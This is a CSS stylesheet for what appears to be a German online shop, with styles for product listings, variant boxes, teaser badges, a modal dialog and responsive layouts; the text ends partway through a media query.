	div.imageArticleDiv{margin:0px 8px 0px 0px;width:400px;float:left;}

	div.imageArticleDiv1{display:block;float:left;border:0px solid #d3d3d3;width:402px;max-height:400px;
	text-align:center;display: table-cell;vertical-align: middle;margin: 5px auto auto 2px;}

	div.article_search{z-index:9;float:left;clear:both;margin-top:-50px;width:50px;height:50px}div.imageArticleDiv2{display:none;float:left;clear:both;width:340px;height:20px;margin-top:-23px;margin-left:50px}div.imageArticleDiv3{display:block;float:left;clear:both;width:400px;height:65px;margin:5px 5px 0 0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}img.imageArticle{padding:0;border:0}img.imageArticleGalerie{height:50px;border:0}ul.product-top{max-width:450px}
	div.article_variante_top{border:0px solid #d3d3d3;float:left;margin-top:0px;margin-left:10px;width:60%;padding:0px 5px 0px 0px;clear:right;background-color:#fff}div.article_variante_top>*{line-height:1.5em}.article_content h1{font-size:2em;text-decoration:none;margin-left:0;margin-top:12px}div.article_variante_list{margin-top:15px;padding-left:12px;float:left;width:98%;clear:both}
	div.article_variante_list>a>:first-child{display:block;border:0 dotted grey;cursor:pointer;margin:auto;margin-bottom:4px;position:absolute;left:.5rem;right:.5rem;top:.5rem;max-width:90%}
div.article_variante1,div.article_variante1b{
float:left;width:47%;min-height:110px;margin-left:10px;margin-bottom:10px;padding:2px;border:1px solid #d3d3d3;background-color:#fff;overflow:hidden}.
article_variante1 a{text-align:left;float:left;width:99%;text-decoration:none}

article_variante1 >a:hover{text-decoration:none;}
div.color-list{float:left;width:130px;margin: 2px}
div.color-list>img{width:110px}
div.color-list>p{font-size:0.8em;height:34px;padding:2px;overflow:hidden;}
h1.ArticleTitle{float:left;clear:right;font-weight:400;padding-left:8px;font-size:1.6em;margin-bottom:0}.VarianteTitle{padding-left:4px;float:left;clear:left}.ArticleDeliv{margin-top:5px}div.article_group{margin-bottom:10px;bcolor:#666;padding:10px;font-size:1.6em;width:96%;float:left;background:rgb(224,224,224);border:1px solid grey}div.article_group_l{display:block;float:left;padding:8px;font-size:1.6em;width:97%}div.article_kill{float:left;width:50%;margin-left:30px;margin-top:30px;border:1px solid red;font-size:1.3em;line-height:2em;padding:10px;color:red;font-weight:700;text-align:center}li.variante_price{float:right;text-align:right}
div.article_variante1 ul,li{margin:0;padding:0}
div.article_variante1 .variante_short{display:block}
div.article_variante1 input{visibility:hidden}
.article_variante_list .article_variante1:hover{
text-decoration:none;border:1px solid #7f0000}
.article_variante_list .article_variante1
ul{clear:left;padding-left:0}.article_variante_list a{background-color:#fff}.article_variante_list input{width:0;display:none}.article_variante_list .basketBuy{width:auto;float:right}
.article_variante_list .ArticleDesc{font-size:1em;font-weight:700;max-width:99%}.article_variante_list .ArticlePrice{float:right;font-size:1em;}.article_variante_list .ArticleInfo{display:none}
.article_variante_list .article_variante1 a:hover{text-decoration:none;cursor:pointer;color:black;}

.article_variante_top .ArticleDesc{float:left;clear:right;text-align:left;font-weight:700;font-size:1.1em;width:99%}.article_variante_top span{line-height:1.3em}
.article_variante1 .form{float:left;padding-top:0;width:100%}
.article_variante1 form a:hover{color:#000}div.article_variante_top .variante_icon{display:none}div.article_variante_top .article_group,.article_group_l{display:none}div.article_variante_top .variante_short{display:block}div.article_variante_top input{visibility:visible}div.article_variante_top span{margin-bottom:10px}
.article_variante_top .article_variante1{height:auto;width:98%;border:0;padding-left:0}.article_variante_top form{width:99%;margin:0}.article_variante_top ul,.article_variante_top li{display:block;margin-top:0}.article_variante_top a{display:block;line-height:1.3em;font-size:1.1em}div.imageOL{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:18px;width:100%;background-color:#f3f3f3;clear:both}div.imageOLlila2{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:28px;width:100%;margin-left:-16px;margin-top:-5px;clear:both}div.indexRow{background-color:#f3f3f3;width:98%;padding-left:0;padding-bottom:5px;float:left;clear:both}div.indexTitle a{padding-left:5px;margin-bottom:10px;width:98%;font:18px Verdana,Arial,Helvetica,Sans-serif;clear:both}div.indexData{font:9px Verdana,Arial,Helvetica,Sans-serif;text-align:left;margin-left:14px}div.indexData1{width:30%;float:left;padding-right:4px}div.indexData2{float:left;width:30%;float:left}div.indexData3{float:left;width:30%;float:left}a.subcatTitle{text-decoration:none;color:#fff}div.subcatTitle{margin:0 0 4px;padding:2px 0 2px 2px;width:98%;color:#000;font-size:1.4em;text-align:left;clear:both}div.subcatTitle a{color:#7f0000;font-size:1.2em}div.subcatContentMtitle a{color:#7f0000;font-size:1.3em}div.subcatTitle a.index{text-decoration:none;color:#333;font-size:1.2em}div.subcatTitle a.linktext{text-decoration:none;font-size:1.3em}a.index:hover{text-decoration:none}a.index:focus{text-decoration:none;color:#666}a.index:visited{text-decoration:none;color:#666}div.subcatContentNews{position:absolute;left:2px;top:2px}
.teaser_alt{z-index:9;position:absolute;left:5px;top:5px;height:90px;width:150px;background:url(/image/shop/teaser_alt.png) no-repeat}
.teaser-color{background:url(/image/shop/teaser-color.png) no-repeat;}
.teaser-sw{background:url(/image/shop/teaser-sw.png) no-repeat;}
.teaser-lagerverkauf{background:url(/image/shop/teaser-lagerverkauf.png) no-repeat;}
.teaser-bwg{background:url(/image/shop/teaser-bwg.png) no-repeat;}
.teaser-bws{background:url(/image/shop/teaser-bws.png) no-repeat;}
.teaser-holz{background:url(/image/shop/teaser-holz.png) no-repeat;}
.teaser-swg{background:url(/image/shop/teaser-swg.png) no-repeat;}
.teaser-war{background:url(/image/shop/teaser-war.png) no-repeat;}
.teaser_description{background:url(/image/shop/teaser_description.png) no-repeat;}
.teaser-licht-esl{background:url(/image/shop/teaser-licht-esl.png) no-repeat;}
.teaser-licht-led{background:url(/image/shop/teaser-licht-led.png) no-repeat;}
.teaser-eff-A{background:url(/image/shop/teaser-eff-180-A.png) no-repeat;}
.teaser-eff-A1{background:url(/image/shop/teaser-eff-180-A+.png) no-repeat;}
.teaser-eff-A11{background:url(/image/shop/teaser-eff-180-A++.png) no-repeat;}
.teaser-eff-D{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-C{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-D{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-E{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}

.teaser-180,  .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-licht-esl, .teaser-bws, .teaser-holz, .teaser-lagerverkauf{border:0px solid green;display:block;float:left;margin:auto;position:absolute;left:.5rem;right:.5rem;top:.5rem;z-index:99;position:absolute;height:180px;width:180px;background-position:50% 50%}
.teaser_avs{position:absolute;left:2px;top:2px;height:20px;width:20px;background:url(/image/shop/teaser_avs.png) no-repeat}
.teaser_avc{position:absolute;left:2px;top:2px;height:20px;top:25px;width:20px;background:url(/image/shop/teaser_avc.png) no-repeat}
.teaser_out{position:absolute;left:60%;top:0px;height:40px;width:40px;background:url(/image/shop/teaser_out30.png) no-repeat}
.teaser_top1{position:absolute;left:5px;top:5px;height:50px;width:50px;background:url(/image/shop/article_top.png) no-repeat}.teaser_news1{position:absolute;left:5px;top:5px;height:50px;width:50px;background:url(/image/shop/article_news.png) no-repeat}.teaser_euro1{position:absolute;left:5px;top:5px;z-index:99;height:50px;width:50px;background:url(/image/shop/article_euro.png) no-repeat}div.subcatContent{border:1px solid silver;width:23%;height:195px;margin:0 0 12px 12px;float:left;background-color:#fff;text-align:left;position:relative}div.subcatContentMcont{border:1px solid silver;width:30%;height:250px;margin:0 0 12px 14px;padding:4px 4px 0;float:left;background-color:#fff;text-align:left;position:relative}div.subcatContentGalerie{border:1px solid silver;width:150px;height:132px;float:left;margin:0 2px 18px 0;background-color:#f3f3f3;text-align:left}div.subcatContent1{background-color:#fff;padding:8px 0;text-align:center}div.subcatContent2{border-bottom:0px solid silver;border-top:0 solid silver;background-color:#fff;height:48px;text-align:center;padding:0 4px;overflow:auto}div.subcatContent3{height:18px;font-size:1.1em;background-color:#fff;text-align:center;padding:0 2px 1px 4px}div.subcatContent4{height:17px;font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;text-align:left;color:#fff;padding:0 4px}td.subcatContentEmpty{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;border:0 solid #ccc;margin-bottom:10px}div.pageMain{background-color:#fff;text-align:left}div.pageHead{height:18px;width:100%}
.pageRow1{float:left;width:100%;}
.pageRow2{float:left;width:100%;}
.pageRow3{float:left;padding-top:3px;background-color:#f3f3f3;width:100%;}
.pageRow4{float:left;margin-top:0px;background-color:#fff;overflow:hidden;width:100%}
div.pageRow5{margin-top:12px;padding-top:3px;padding-bottom:5px;width:100%;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-position:left top;float:left;overflow:hidden}div.pageRow6{background-color:#333;margin-top:12px;clear:both;width:100%;float:left}
.pageLogo{float:left;width:30%;display:block;}
.pageLogo img{width:100%}
.pagePromo{float:left;width:30%;display:block;margin:0px 0px 0px 60px}
.pagePromo img{width:100%}
.pageBasket{float:right;width:30%;display:block;margin:5px 5px 0px;text-align:right;line-height:0.9em;}
.pageBasket a{text-decoration:none;float:right;height:100%;width:100%;}
.pageBasket .BasketText{float:right;width:50%;margin-top:8px;font-size:0.9em}
.pageBasket img{height:40px;float:right;}
.BasketInfo{font-size:0.8em;margin:0px;padding:0px;}

div.pageNav{float:left;text-align:left;margin-left:10px;margin-top:6px;vertical-align:top;font-size:.8em}
div.pageNav a+a:before, div.pageNav span:before{content:"|";margin-left:5px;margin-right:.5em;color:#7f0000}

.mobileshow{display:none}div.pageSearch{color:#dfdfdf;font-size:16px;font-weight:700;text-align:right;height:20px;float:right;margin-right:10px}.pageNavM{float:left;height:20px;width:100%;display:none;}
.pageMenu{float:right;white-space:nowrap;}
.pageMenu a{padding:0px 5px 0px 5px;}
div.pageMenu1{float:right;white-space:nowrap}
div.pageMenu2{display:none;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;background-position:left bottom;background-color:#dfdfdf;float:left;height:20px;width:720px;margin-left:-1px}div.pageContent{background-color:#fff;margin:6px 0 0;width:100%;float:left}div.pageContentGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;margin:18px 4px 0 0;width:440px;float:left;clear:both}div.content1Style{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}#DIV.content1StyleArticle{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.content1Text{width:98%;padding:6px 10px 0 12px;font-size:1.0em;line-height:1.2em;float:left}div.content1Text a{color:#7f0000}div.content1Text a,div.content1Text h2,div.content1Text h3,div.content1Text h4{font-size:1.1em;margin:0;padding:0;display:inline}
.bannerImageleft,.bannerImageright,.bannerImagecenter{width:100%;margin-left:auto;margin-right:auto}img.contentImageleft{float:left;margin-right:10px}img.contentImageright{float:right;margin:0 10px 5px}img.contentImagecenter{width:98%;margin:0;margin-left:auto;margin-right:auto}div.content1Imageleft{float:left;margin-right:10px;margin-bottom:10px}div.content1Imagecenter{float:center}div.content1Imagecenter img{align:center}div.content1Imageright{float:right}
div.content1{width:100%;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-position:-left top;float:left}div.content1TextALT{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;width:318px;float:left;padding:8px 2px 8px 18px;background-color:#f3f3f3}div.content2Blind{height:14px;background-color:#fff;clear:both}div.content3Blind{display:none;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;height:16px;background-color:#f3f3f3;clear:both}div.content2Style{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.content2{background-color:#f3f3f3;clear:right;float:left;margin-left:8px;width:98%}div.content2Text{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;padding-top:12px;padding-left:0;margin-top:8px;width:100%;float:left}.imgList4x,.imgList6{margin:10px 0;text-align:center;float:left;border:0 solid green;width:96%;background:#fff;padding:10px}.imgList4x div{margin-left:15px;width:23%;float:left;border:1px solid silver}.imgList4{background-color:#fff;margin-left:0;margin-right:0}.imgList4>a,.imgLIst6 h3>a{display:block;width:22%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;font-size:.7em;font-weight:700;margin-right:5px;padding:.5em;position:relative;line-height:10.8em;height:auto;padding-top:10%}
.varianteList>a>img:first-child,.imgList6>h3>a>img:first-child,.imgList4>a>img:first-child,.sBlist>a>span:first-child,.articleList>a>img:first-child{
	display:block;margin:auto;margin-bottom:4px;position:absolute;left:.5rem;right:.5rem;top:.5rem;max-width:90%;}
.varianteList>a>ul {float:left;margin:0px;padding:3px;text-align:left;width:69%;}
.imgList4>a>span{display:block}.articleList>a>span,.sBlist>a>span{display:block}
.avIconL>a:hover, .varianteList>a:hover,.imgList6 h3>a:hover,.imgList4>a:hover,.sBlist>a:hover,.articleList>a:hover,.infoTitle>a:hover,.infoContent>a:hover{border:1px solid #7f0000}.infoTitle>a,.infoContent>a{padding:4px;text-align:left;float:left;border:1px solid #ddd;padding-left:10px;width:99%;text-decoration:none}.infoTitle{display:block;float:left;height:auto;margin-bottom:10px;margin-left:12px;padding:2px;width:98%}.infoTitle a{background-color:#dfdfdf;font-size:1.3em;line-height:1.5em}.infoContent{width:99%;height:100%;display:block;margin-left:25px}.infoContent a{background-color:#fff;width:96%;margin-bottom:5px;font-size:1.2em;line-height:1.5em}

.articleList{float:left;width:99%;text-align:left;margin-left:8px;}
.articleList>a{display:block;width:22%;float:left;background-color:#fff;border:1px solid white;border-radius:2px;text-decoration:none;font-size:1em;margin-right:15px;margin-bottom:30px;padding:.5em;position:relative;line-height:1.6em;height:auto;padding-top:190px}

.avIconL>a{display:block;padding:0px;width:22%;float:left;background-color:#fff;border:1px solid #ddd;text-align:center;text-decoration:none;font-size:0.8em;position:relative;height:auto;margin-top:2px;margin-right:5px;}
.avIconL>a>img{max-height:110px;max-width:110px;}
.avIconLImg50>a>img{max-height:50px;max-width:50px;}
.avIconL>a>.avIconD{display:block;font-size:1.1em;padding-top:0.5empx;overflow:auto;height:2.7em;overflow:hidden;margin:0px;}
.avIconL>a>.avIconP{display:block;font-size:1em;padding-top:0em;padding-right:0.5em;overflow:auto;text-decoration:700;text-align:right;;}

.varianteList>a{min-height:119px;
	display:block;width:47%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;
	font-size:1em;margin-right:10px;margin-bottom:10px;padding:.5em;
	position:relative;line-height:1.6em;height:auto;}
.lineRed>a{border:1px solid red}


.avIconL .articleDesc2{display:block;font-size:1em;padding-top:20px;overflow:auto;}
.articleDesc180{padding-top:160px;}
.articleList .articleDesc{display:block;font-size:1em;font-weight:600;height:52px;overflow:hidden;border-top:1px solid #ddd}
.articleList .articleDesc180{display:block;font-size:1em;font-weight:700;height:52px;overflow:auto;border-top:1px solid #ddd}
.articleList .articlePrice{display:block;font-size:1em;text-decoration:none;border-top:1px solid #ddd}.articleList .articleTax{display:block;font-size:.7em;text-decoration:none}.sBlist{text-align:center;background-color:#fff;margin-left:2px}.sBlist>a{display:block;height:100%;width:100%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;font-size:1em;margin-right:10px;margin-bottom:10px;padding:.5em;position:relative;line-height:1.6em;height:auto;padding-top:100px}.imgList6 div{margin-left:10px;width:15%;float:left;height:90px;overflow:hidden;border:1px solid silver}.imgList6 img{width:100%}.imgList .h2{font-size:.5em}.imgContent h3{font-size:.8em}.menuTitle{display:block;border:0 solid grey;overflow:hidden;float:left}.menuTitle img{display:none}.menuContent{width:100%;float:left;display:block;padding-left:4px;background:#f3f3f3}.menuContent a{font-size:1.2em;line-height:1.5em;color:#7f0000}div.subcat1Text{width:350px;border:1px dashed red;background-color:#f3f3f3;text-decoration:none;float:left;clear:right;margin-left:10px}div.pageStyleBlank{width:100%;background-color:#fff;height:7px;clear:both}div.pageStyleColor{height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.pageContent2{background-color:#f3f3f3;padding-top:18px;clear:right;text-align:left}div.pageFoot1{background-color:#505050;padding-top:12px;padding-left:12px;float:left;clear:both;color:#4d4d4d}div.pageFoot2{float:left;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;background-position:left bottom;background-color:#333;width:100%;float:left}input.textSearch{width:120px;height:14px;font-family:Verdana,Arial,Helvetica;font-size:10px;padding:0;line-height:14px;border:1px solid #fff;background-color:#f3f3f3;color:#666}table.ArticleTabGrey{font:10px Verdana,Arial,Helvetica,Sans-serif;width:100%;margin-top:10px;padding:2px;border:0 solid silver;background-color:#f3f3f3}table.ArticleTab{font:9px Verdana,Arial,Helvetica,Sans-serif;width:100%;margin-top:20px;padding:2px;border:0;background-color:#fff}table.ArticleColor{width:45% margin-top:10px;margin-bottom:10px;padding:2px;border:1px solid #666;background-color:#fff}td.ArticleImg{text-align:center;vertical-align:middle}td.ArticleCell1{width:100%;border-bottom:1px solid #eaeaea;vertical-align:top}td.ArticleCell2{width:100%;vertical-align:top;white-space:nowrap;border-bottom:0 solid #ccc;vertical-align:top}td.ArticleCell3{display:none}td.ArtikelImgNo{display:none}img.ArticleStock1{border:0}img.ArticleStock2{display:none}
img.ArticleIcon{width:110px;float:left;clear:both;border:0;margin-right:0px;}img.fArticle{float:right;margin-left:10px;margin-right:10px;margin-top:5px;margin-bottom:5px;height:320px;border:0;text-decoration:none}input.captionGrey{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;border:0;text-align:right;width:115px;background-color:#f3f3f3;height:14px;clear:right;padding-right:2px}input.caption{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;padding:0;margin:0;border:0;text-align:right;width:115px;background-color:#fff;clear:both;padding-right:2px;height:14px;vertical-align:top}

.article_variante_top .article_variante1 .basketBuy{float:right;text-align:right;display:block;padding:8px}.article_variante_list .article_variante1 .basketBuy>input{height:5px}.article_variante_top .article_variante1 .basketBuy>input{clear:right;padding:4px;;font-size:1.3em}.article_variante_top .article_variante1 .basketBuy .ArticlePrice{font-size:1.5em;border:0px solid grey;padding-right:5px;text-align:right}input.ArticleDeliv{font:9px Verdana,Arial,Helvetica,Sans-serif;padding:0;margin:0;border:0;text-align:right;width:120px;background-color:#fff;clear:both;padding-right:2px;height:14px;vertical-align:top}
select.article{font:1.2em Verdana,Arial,Helvetica,Sans-serif;
height:1.5em;color:#000;border:1px solid #300;}
select.article_breit{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;border:1px solid #666;text-align:left;background-color:#fff;width:290px}input.ArticleInfoGreen{width:14px;border:1px solid #666;background-color:#8dfe67;font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-size:10px;font-weight:700;margin-top:0;margin-left:2px;padding:0}input.ArticleInfoOrange{width:14px;border:1px solid #666;background-color:#ff8000;font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-size:10px;font-weight:700;margin-top:0;margin-left:2px;padding:0;text-align:center}input.sendyes1{display:block;border:1px solid #999;color:#fff;font-size:1.3em;margin-top:10px;padding:6px 10px;background:green;cursor:pointer;z-index:9}input.sendyes2{display:none}input.sendno1{display:none}input.sendno2{display:none:}
.order1Headline{  font-size:1.3em;
	font-weight:bold;
  cursor:pointer;
}
.order1div1,.order1div2{width:99%;float:left;background-color:#fff;border:1px dotted grey;height:100%}
.order1div2{margin-top:10px;}
.mobLabel{display:block;border:0 solid grey;float:left;width:240px;height:30px;font-size:1.3em;padding:8px 0px 8px 2px;clear:left}
.mobText{float:left;border:0 solid grey;float:left;display:block;width:60%}
select.mobSelect{width:90%}
.mobArea{height:52px;width:100%;font-size:1.2em;}.mobRadio{height:1.5em;width:1.5em;cursor:pointer}.mobCheck{height:1.5em;width:1.5em;cursor:pointer}.labelFor{cursor:pointer}.div501,.div502{float:left;width:48%;margin-right:10px}.div3050{float:left;font-size:1.4em;width:32%;margin:10px 0 10px 10px}.div3050 img{width:100%;margin-bottom:6px}.div3050 a{line-height:1.1em}
.mobilhide{display:block}.othershow{display:none}.form{margin:0}
#myModal{display:none;}
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
		z-index:999999;
    padding-top: 10px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.5); /* Black w/ opacity */
	  FONT-FAMILY: Verdana,Arial,Helvetica;
		-webkit-box-shadow: 2px 2px 3px 0px rgba(207,205,207,1);
		-moz-box-shadow: 5px 0px 5px 15px rgba(207,205,207,1);
		box-shadow: 50px -0px 15px 5px rgb(128,128,128);
}
.modal h2{ font-weight:normal;text-decoration:none;
font-size:30px;}
.modal p{font-size:20px;}
.modal .modal-footer .buttonbig{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #7f0000;

	min-width:100px;font-size:16px;padding:10px;margin-right:10px;
  border-width:1px; border-color:#CCC; border-style:outset;
	background:white;
  border-radius:6px;
	cursor: pointer;
}
.modal .textbig, .modal .selectbig{
	height:20px;font-size:14px;width:95%;margin-top:2px;margin-bottom:2px;
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
		max-width:1024px;
    border: 1px solid #888;
    box-shadow: 10px 10px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatemidout;
    -webkit-animation-duration: 0.8s;
    animation-name: animatemidout;
    animation-duration: .8s
}
.modal-content p{
line-height:1.2em;
}
/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}
@keyframes animatemidout {
    from {opacity:0}
    to {opacity:1}
}
@keyframes animateopacity{
	from {background-color: rgba(0,0,0,0.0); opacity:0}
	to {background-color: rgba(0,0,0,0.4); opacity:1}
}
/* The Close Button */
.close {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
		padding:2px 6px 8px 6px;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.modal-header {
    padding: 4px 8px 0px 4px;
    background-color: rgb(153,0,51);
    color: white;
}

.modal-body {
-webkit-overflow-scrolling: touch;
max-height:70vh;overflow:auto;margin:auto;padding: 2px 16px;}
.modal-body::-webkit-scrollbar {
 -webkit-appearance: none;
 width: 11px;
 height: 11px;
 }
 .modal-body::-webkit-scrollbar-thumb {
 border-radius: 8px;
 border: 4px solid white; /* Angleichen mit Hintergrundfarbe-nicht transparent! */
 background-color: rgba(0, 0, 0, .5);
 }
.modal-footer {
    padding: 2px 16px 16px 0px;
    background-color: white;
    color: white;
		display:none;
}
/* Allgemein zum Ausblenden */
.conf-hidden {
  display: none;
}

/* Label für die Auswahlfelder */
.conf-label {
  color: #666;
  width: 99%;
}

/* Select-Dropdowns */
.conf-select {
  float: left;
  width: 99%;
}

/* Buttons für Konfiguration */
.conf-button {
  text-align: left;
  display: block;
  width: 99%;   /* sorgt für gleiche Breite */
  box-sizing: border-box; /* verhindert, dass Padding/Margin die Breite sprengt */
}

/* Kleine Icons neben den Dropdowns */
.conf-icon-small {
  height: 30px;
  display: block;
}

/* Großansicht der Icons (z. B. beim Hover) */
.conf-icon-large {
  max-height: 300px;
}

/* Tabellen für jede Konfigurationsgruppe */
.conf-table {
  width: 99%;
  border-collapse: collapse;
}
.conf-table td {
  width: 100%;   /* Zellen haben definierte Breite */
}
/* Optional: Zellen für Icon-Spalte */
.conf-td-icon {
  width: 30px;
}

@media screen and (min-width:1120px){}
@media screen and (max-width:1120px){}
@media screen and (max-width:1101px){}
@media screen and (min-width:1120px){}
@media screen and (max-width:1120px){}
@media screen and (max-width:1024px){#main_cont{float:left;border:0px solid orange;width:100%}div.imageArticleDiv{border:1px solid white;min-width:200px;width:35%}div.imageArticleDiv div.imageArticleDiv1{width:99%;height:99%}.imageArticleDiv1{margin:0;padding:0;max-width:99%}.imageArticleDiv3{float:left;max-width:99%}}
@media screen and (max-width:940px){
.teaser-lagerverkauf{width:auto;border:0px solid green;background-size:100% auto;background-position:0px 0px;}
.pageLogo{width:40%}
.pagePromo{margin-left:50px;margin-left:20px;width:40%}
.pageBasket{float:right;height:auto;padding:0px;width: 40px;margin:4px 2px 0px 0px;border:0px solid lightgrey}
.pageBasket .BasketText{display:none}
.BasketInfo{display:none}
.pageBasket a{border:0px solid lightgrey;float:right;width:100%}
.BasketCount>#basketcount{display:block;float:right;position:absolute;padding:3px;font-size:1em;text-align:center;border:1px solid lightgrey;background:white;
border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
}
.BasketCount>.BasketImage{position:relativ;}
#menu5, #menu6{display:none}
.pageRow1 .pageNav{display:none}
.pageNavM{display:block;font-size:1.2em}
.wImage{width:50px;}
}
.weihnachten{margin-right:5px;font-weight:bold;color:green;background-image:url(/image/promo/weihnachten.png);background-position:-2px -1px;width:8px;height:2px;background-repeat:no-repeat;}

@media screen and (max-width:840px){.divPageSerarch{border:0x solid #f0f}.mBlog,.mTheme{display:none}
.modal-content{max-width:100%;}
div.homeformMenu{display:none;}
div.pageRow4{margin-top:0px;}
.articleList>a{
float:left;width:21%;font-size:0.9em;line-height:1.2em;padding-top:170px}
.articleList .articleDesc{height:38px;font-size:1.1em;line-height:1.4em}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw,.teaser-swg, .teaser-lagerverkauf{width:auto;border:0px solid green;background-size:100% auto;background-position:0px 0px;}
.varianteList>a{
width:44%;float:left;padding-left:8px;font-size:1em;line-height:1.2em}
.avIconL>a{font-size:0.9em;}
.avIconL>a>span{padding:0.2em;text-align:left;}
.avIconL>a>.avIconP{padding-right:0.2em;}
div.color-list{margin-right:2px;margin-bottom:1px;width:121px}
div.color-list>img{width:110px;height:110px;}
div.color-list>p{font-size:1em;height:30px}
.color-icon{width:80px;height:80px;}

div.slotBox0,div.slotBox1,div.slotBoxbig{width:48%;font-size:1.2em;line-height:1.3em;overflow:hidden}

div.slotBoxbig{margin-right:0}
.content1Imagecenter img{width:100%;margin:0;padding:0}
.article_content h1{margin-left:0;display:block}div.imageArticleDiv3{display:none}div.article_html,.article_html_full{margin-left:5px;padding:0;clear:left;width:97%;font-size:1.3em}
div.article_details{overflow:auto;margin-left:5px;padding:0;clear:left;width:97%;font-size:1.3em}
.article_details table {
  width: 100%;
  table-layout: auto;
  border-collapse: collapse;
}

.article_details td {
  padding: 4px 8px;
  vertical-align: top;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
  hyphens: auto;
}

/* Erste Spalte: feste Breite */
.article_details tr td:first-child {
  width: 120px;
  min-width: 120px;
  max-width: 120px;
  white-space: normal; /* erlaubt Umbruch */
}

/* Zellen mit colspan: flexibel */
.article_details td[colspan] {
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}

.slotTitle>*,.sH{height:auto;line-height:auto}div.article_variante_top{margin:5px 0 0 5px}div.subcatContent{width:32%;margin:0 0 8px 4px}.div3050{width:48%}div.subcatContent a{line-height:1.2em}div.subcatContent2{font-size:1.3em}div.pageFoot1 .slotBoxF1{width:48%;font-size:1em;overflow:hidden;margin-top:10px;margin-left:-4px}div.pageFoot1 a,div.pageFoot1 div{font-size:1.2em}div.slotBoxF1{height:340px}
div.article_variante_top{width:58%}
div.imageArticleDiv{width:35%}
div.imageArticleDiv div.imageArticleDiv1{width:99%;height:99%}
.imageArticleDiv1{margin:0;padding:0;max-width:99%}.imageArticleDiv3{float:left;max-width:99%}}}

.avIconL>a{float:left;background-color:#fff;border:1px solid #ddd;text-align:center;text-decoration:none;font-size:1em;position:relative;height:auto;margin-top:2px;margin-right:5px;}
.avIconL>a>img{width:95%}
@media(max-width:768px){#main_cont{border:0px solid #ff0}body{border:0 solid blue;margin:0;padding:0}body>div{margin:0;padding:0;border:0 solid red}input.globalsearch{width:50%}.pageRow4 .article_variante_list{margin-left:0;padding:0}div.article_variante_top .article_variante1 .basketBuy{padding:0;margin-top:0;max-width:50%}div.article_variante_top div.article_variante1 .sendyes1{float:right}div.article_group{display:block}}
@media(max-width:758px){#main_cont{float:left;width:100%}div.article_variante_top{display:block;float:left;width:53%;margin:0 0 0 4px;padding-left:2px}div.article_variante_top>*{margin:0;padding-left:2px}
.varianteList>a{width:100%;margin-left:-5px;}
.varianteList>a>ul {float:left;margin:0px;padding:3px;text-align:left;width:69%;}
div.article_variante_top div.article_variante1{margin-top:10px;border:0 dotted grey;width:100%}div.article_variante_list div.article_variante1{border:0 dotted blue;width:99%;padding-left:2px;margin-left:0}


div.article_variante_list .article_variante1 .ArticleDesc{
font-size:1.1em}
div.article_variante_list .article_variante1 .ArticlePrice{margin:0px;height:20px;padding:0;font-size:.8em}div.article_variante_list .article_variante1 .basketBuy{text-align:right;display:block;margin:5px;padding-right:10px;width:50%;font-size:1em}}
@media(max-width:690px){
.articleList>a{width:98%;padding-top:200px}
.articleList>a>img:first-child{
	bottom:4rem}
